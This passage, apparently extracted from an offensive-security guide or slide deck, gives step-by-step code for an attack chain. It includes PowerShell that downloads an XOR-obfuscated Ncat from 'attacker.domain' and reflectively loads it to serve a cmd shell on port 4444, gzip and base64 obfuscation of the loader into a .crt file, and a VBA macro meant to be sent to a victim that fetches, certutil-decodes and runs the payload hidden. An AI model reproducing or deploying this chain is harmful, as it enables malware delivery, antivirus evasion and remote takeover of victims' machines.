 Take the altered Invoke-ReflectivePEInjection:
Step 4
https://gist.github.com/anonymous/67ae047664e9407b053874e7e1732349
Add the following code to the end (replacing the green-lettered parts so that
they point to your server) :
#Drop the XORed Ncat from step 3 and the XOR key from Step 2 to Temp
(new-object Net.WebClient).DownloadFile('http://attacker.domain:8080/xored_ncat' ,
$env:temp+"/ciphertext")
(new-object Net.WebClient).DownloadFile('http://attacker.domain:8080/xor_key' ,
$env:temp+"/key")
$ciphertext = [System.IO.File]::ReadAllBytes($env:temp+"/ciphertext")
$key = [System.IO.File]::ReadAllBytes($env:temp+"/key")
$len = if ($ciphertext.Count -lt $key.Count) {$ciphertext.Count} else {
$key.Count}
$xord_byte_array = New-Object Byte[] $len
#XOR between the XORed Ncat and the XOR key
for($i=0; $i -lt $len ; $i++) {
$xord_byte_array[$i] = $ciphertext[$i] -bxor $key[$i] }
#The deciphered Ncat is stored on Temp
[System.IO.File]::WriteAllBytes($env:temp+"/deciphered", $xord_byte_array)
$deciphered = Get-Content $env:temp/deciphered
$PEBytes = [System.Convert]::FromBase64String($deciphered)
#De-obfuscated Ncat is reflectively loaded into memory
Invoke-PEInjectionInMemory -PEBytes $PEBytes -ExeArgs “-nlvp 4444 -e cmd“
Invoke-ReflectivePEInjection + Extra code
(have link to xored_ncat and XOR key)
Step 5
http://www.txtwizard.
net/compression
Gzip
compression
$s=New-Object
IO.MemoryStream(,[Convert]::FromBase64String('insert_gzip_compressed_InvokeReflecti
vePEInjection'));IEX (New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).Read
ToEnd()
Step 6
embed the gzip
compressed in
a oneliner
PS1
Step 7
https://www.utilities-online.info/base64
Base64-encode
The oneliner
CRT file (ps1_b64.crt) hosted on the
attacker server
Step 8
Sub DownloadAndExec()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "http://attacker.domain:8080/ps1_b64.crt", False
xHttp.Send
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encoded_ps1.crt", 2 '//overwrite
End With
Shell ("cmd /c certutil -decode encoded_ps1.crt decoded.ps1 &
c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep
bypass -W Hidden .\decoded.ps1")
End Sub
A malicious macro (Microsoft document) send it to the victim,
will download the CRT file and then saved it in stream format ,
this final will be decode it and executed ncat.exe
Where the attacker will be in listening mode:
nc –nlvp 4444